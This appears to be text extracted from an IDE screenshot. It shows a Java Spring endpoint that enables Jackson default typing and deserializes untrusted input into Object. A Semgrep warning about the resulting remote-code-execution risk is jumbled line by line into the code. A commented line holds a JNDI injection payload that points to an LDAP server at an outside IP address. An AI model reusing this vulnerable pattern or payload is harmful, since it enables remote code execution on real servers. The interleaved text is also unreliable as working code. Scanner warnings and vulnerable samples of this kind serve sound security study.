 return "I'm very OK.";
When using Jackson to marshall/unmarshall JSON to Java objects, enabling default typing is dangerous
}
and can lead to RCE. If an attacker can control `payload` it might be possible to provide a malicious
JSON which can be used to exploit unsecure deserialization. In order to prevent this issue, avoid to
// String payload = "[\"org.jsecurity.realm.jndi.JndiRealmFactory\", {\"jndiNames\":\"ldap://30.196.97.50:1389/yto8
enable default typing (globally or by using "Per-class" annotations) and avoid using `Object` and other
@RequestMapping("/jackson")
dangerous types for member variable declaration which creating classes for Jackson based
public void Jackson(String payload) {
deserialization. Semgrep(java.lang.security.jackson-unsafe-deserialization.jackson-unsafe-
ObjectMapper mapper = new ObjectMapper();
deserialization)
mapper.enableDefaultTyping();
try {
View Problem (Alt+F8) Quick Fix... (Ctrl+.)
Object obj = mapper.readValue(payload, Object.class);
mapper.writeValueAsString(obj);
} catch (IOException e) {
e.printStackTrace();
}
}
}